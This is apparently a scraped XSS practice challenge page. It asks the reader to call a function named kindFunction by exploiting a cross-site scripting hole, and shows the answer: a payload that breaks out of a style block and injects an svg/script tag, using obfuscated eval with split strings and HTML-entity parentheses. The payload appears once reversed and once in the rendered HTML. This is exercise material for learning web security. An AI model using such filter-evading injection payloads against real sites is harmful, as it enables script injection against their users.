 Challenge: call the kindFunction function with argument JmRBD96amXGY (string) by exploiting the XSS vulnerability.
>tpircs/<;14#&';14#&"YGXma69DBRmJ"(noitcnuF'+;14#&(esaCrewoLot.'D'+'nik'(lave>tpircs<>gvs<>elyt
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
<style>
.banner {
background-color: blue;}</style><svg><script>eval('kin'+'D'.toLowerCase(&#41;+'Function("JmRBD96am
}
</style>
</head>
<body>
Hello, <span class="banner">World</span>
</body>
</html>